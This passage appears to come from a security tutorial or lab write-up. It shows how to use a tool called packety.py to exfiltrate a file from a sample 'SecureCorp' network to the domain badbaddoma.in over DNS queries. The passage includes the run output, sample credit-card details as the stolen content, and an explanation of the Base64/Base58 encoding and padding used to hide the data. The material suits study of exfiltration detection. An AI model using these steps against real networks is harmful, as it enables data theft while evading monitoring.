 2. packety.py ( https://github.com/kleosdc/dns-exfil-infil )
When packety.py is executed, you will need to supply the script with the following input:
* Filename: ( This is the file(Text file RECOMMENDED) that you are trying to exfiltrate from SecureCorp's Network )
* Domain name: ( This is where you are going to put your domain name, example my domain name is badbaddoma.in )
Card Type:Visa
Card Number:40958147
CVV:229
Expires:03/2023
Name:Nathan Warner
securecorp
Command Prompt - python packety.py
C:\Users\tunnel\Desktop>python packety.py
Filename: securecorp.txt
Domain Name (Example: badbaddoma.in): badbaddoma.in
[+] Reading file.
[+] Base64 encoded.
[+] Base58 encoded.
Start transmitting... [PRESS ENTER KEY]_
python packety.py
Filename: securecorp.txt
Domain Name (Example: badbaddoma.in): badbaddoma.in
[+] Reading file.
[+] Base64 encoded.
[+] Base58 encoded.
Start transmitting... [PRESS ENTER KEY]
The code starts off by reading from the text file. The text file's content will first be Base64 encoded and then Base58 encoded. This leaves us with a long
encoded string. The string is then split into 20 character long sections where each section will have 3 'dummy' characters added to it for further obfuscation. One
character will be prepended to the encoded string and two characters will be appended.
For example, a section of the encoded data might look like this: '6gfghhjywsas3rg4hda3'. After the extra characters are added it will end up being
'x6gfghhjywsas3rg4hda3yu'.
Once everything is encoded and ready, the code will wait for the user to press "ENTER" in order to start transmitting the queries to the DNS Server. The DNS
Server would have already been setup to capture the incoming requests with 'Wireshark' or 'tshark'.